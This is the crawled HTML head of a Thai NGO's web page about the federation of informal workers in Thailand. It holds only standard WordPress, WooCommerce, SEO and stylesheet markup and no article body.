

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homenetthailand.org/archives/2471
body_size: 32660
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
var wpcs_is_mobile = 0;
var wpcs_drop_down_view = "ddslick";
var wpcs_current_currency = {"name":"USD","rate":1,"interest":0,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","flag":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/currency-switcher\/img\/no_flag.png","hide_cents":0};
var wpcs_default_currency = {"name":"USD","rate":1,"interest":0,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","flag":"https:\/\/www.homenetthailand.org\/wp-content\/plugins\/currency-switcher\/img\/no_flag.png","hide_cents":0};
var wpcs_array_of_get = '{}';
wpcs_array_no_cents = '["JPY","TWD"]';
var wpcs_ajaxurl = "https://www.homenetthailand.org/wp-admin/admin-ajax.php";
var wpcs_lang_loading = "loading";
var wpcs_shop_is_cached =0;
var wpcs_special_ajax_mode = 0;
</script>
<script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)</title>
<meta name="description" content="ความเป็นมา"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.homenetthailand.org/archives/2471" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)" />
<meta property="og:description" content="ความเป็นมา" />
<meta property="og:url" content="https://www.homenetthailand.org/archives/2471" />
<meta property="og:site_name" content="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ" />
<meta property="article:publisher" content="https://www.facebook.com/Homenet-Thailand-%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E-294283833970043/" />
<meta property="article:tag" content="สมาพันธ์แรงงานนอกระบบ" />
<meta property="article:tag" content="แรงงานนอกระบบ" />
<meta property="article:section" content="เครือข่ายแรงงานนอกระบบ" />
<meta property="og:updated_time" content="2023-08-22T15:07:13+07:00" />
<meta property="og:image" content="https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg" />
<meta property="og:image:secure_url" content="https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg" />
<meta property="og:image:width" content="1566" />
<meta property="og:image:height" content="1151" />
<meta property="og:image:alt" content="สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สมาพันธ์แรงงานนอกระบบ (ประเทศไทย)" />
<meta name="twitter:description" content="ความเป็นมา" />
<meta name="twitter:image" content="https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.homenetthailand.org/#place","address":{"@type":"PostalAddress","streetAddress":"677/6 \u0e0b.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 5/1 \u0e16.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 \u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 \u0e40\u0e02\u0e15\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f","postalCode":"10900","addressCountry":"Thailand"}},{"@type":["NGO","Organization"],"@id":"https://www.homenetthailand.org/#organization","name":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","url":"https://www.homenetthailand.org","email":"center@homenetthailand.org","address":{"@type":"PostalAddress","streetAddress":"677/6 \u0e0b.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 5/1 \u0e16.\u0e25\u0e32\u0e14\u0e1e\u0e23\u0e49\u0e32\u0e27 \u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 \u0e40\u0e02\u0e15\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 \u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f","postalCode":"10900","addressCountry":"Thailand"},"logo":{"@type":"ImageObject","@id":"https://www.homenetthailand.org/#logo","url":"https://www.homenetthailand.org/wp-content/uploads/2021/12/homenet-logo.png","caption":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","inLanguage":"th","width":"86","height":"94"},"contactPoint":[{"@type":"ContactPoint","telephone":"02-5139242","contactType":"customer support"}],"location":{"@id":"https://www.homenetthailand.org/#place"}},{"@type":"WebSite","@id":"https://www.homenetthailand.org/#website","url":"https://www.homenetthailand.org","name":"\u0e21\u0e39\u0e25\u0e19\u0e34\u0e18\u0e34\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e32\u0e0a\u0e35\u0e1e (\u0e21\u0e1e\u0e2d.) Foundation for Labor and Employment Promotion","publisher":{"@id":"https://www.homenetthailand.org/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg","url":"https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg","width":"1566","height":"1151","inLanguage":"th"},{"@type":"Person","@id":"https://www.homenetthailand.org/author/editor","name":"editor","url":"https://www.homenetthailand.org/author/editor","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4c37d882eb4e5f8dc2029128d74c3d4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4c37d882eb4e5f8dc2029128d74c3d4?s=96&amp;d=mm&amp;r=g","caption":"editor","inLanguage":"th"},"worksFor":{"@id":"https://www.homenetthailand.org/#organization"}},{"@type":"WebPage","@id":"https://www.homenetthailand.org/archives/2471#webpage","url":"https://www.homenetthailand.org/archives/2471","name":"\u0e2a\u0e21\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a (\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22)","datePublished":"2021-12-28T11:21:24+07:00","dateModified":"2023-08-22T15:07:13+07:00","author":{"@id":"https://www.homenetthailand.org/author/editor"},"isPartOf":{"@id":"https://www.homenetthailand.org/#website"},"primaryImageOfPage":{"@id":"https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg"},"inLanguage":"th"},{"@type":"BlogPosting","headline":"\u0e2a\u0e21\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a (\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22)","datePublished":"2021-12-28T11:21:24+07:00","dateModified":"2023-08-22T15:07:13+07:00","author":{"@id":"https://www.homenetthailand.org/author/editor"},"publisher":{"@id":"https://www.homenetthailand.org/#organization"},"description":"\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e21\u0e32","name":"\u0e2a\u0e21\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\u0e41\u0e23\u0e07\u0e07\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e23\u0e30\u0e1a\u0e1a (\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22)","@id":"https://www.homenetthailand.org/archives/2471#richSnippet","isPartOf":{"@id":"https://www.homenetthailand.org/archives/2471#webpage"},"image":{"@id":"https://www.homenetthailand.org/wp-content/uploads/2021/12/IMG_4978.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.homenetthailand.org/archives/2471#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ &raquo; ฟีด" href="https://www.homenetthailand.org/feed" />
<link rel="alternate" type="application/rss+xml" title="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ &raquo; ฟีดความเห็น" href="https://www.homenetthailand.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="มูลนิธิเพื่อการพัฒนาแรงงานและอาชีพ &raquo; สมาพันธ์แรงงานนอกระบบ (ประเทศไทย) ฟีดความเห็น" href="https://www.homenetthailand.org/archives/2471/feed" />
<!-- <link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/zhk20fg/hxh2n.css" media="all"/>
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle .wmc-currency-wrapper:hover .wmc-sub-currency {animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){width:60px !important;}.woocommerce-multi-currency.wmc-sidebar.wmc-right{right: -190px ;}.woocommerce-multi-currency.wmc-sidebar.wmc-left{left: -190px ;}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.homenetthailand.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/fqh55lu4/8hkmu.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.homenetthailand.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.homenetthailand.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.homenetthailand.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.homenetthailand.org/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/2dgbfmq1/7xdkh.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='seed-confirm-modal-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-confirm-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/7ymtibzs/btns4.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-mobile-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/mobile.css?ver=2.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1zy9zdjx/bntnt.css" media="all"/>
<!-- <link rel='stylesheet' id='s-desktop-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/desktop.css?ver=2.4.1' type='text/css' media='(min-width: 992px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/q8ktusz7/8hkmu.css" media="(min-width: 992px)"/>
<!-- <link rel='stylesheet' id='s-woo-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/woo.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-woo-th-css' href='https://www.homenetthailand.org/wp-content/themes/plant/css/woo-th.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='s-fa-css' href='https://www.homenetthailand.org/wp-content/themes/plant/fonts/fontawesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-fonts-all-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/font.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/kaggbfix/bntxc.css" media="all"/>
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "chulabhornlikit-text",sans-serif; }body {--s-heading:"chulabhornlikit-text",sans-serif}
</style>
<!-- <link rel='stylesheet' id='seed-fonts-body-all-css' href='https://www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1bo3usbf/8hkmu.css" media="all"/>
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "sarabun",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"sarabun",sans-serif !important;--s-body-line-height:1.6;}
</style>
<!-- <link rel='stylesheet' id='currency-switcher-css' href='https://www.homenetthailand.org/wp-content/plugins/currency-switcher/css/front.css?ver=1.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.homenetthailand.org/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/k2tugaxn/rsnf.css" media="all"/>
<!--n2css--><script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/6wtmf2y7/8hkmu.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='woocommerce-multi-currency-js-extra'>
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/www.homenetthailand.org\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
<script src='//www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/9ktphvbg/hxh2n.js' type="text/javascript"></script>
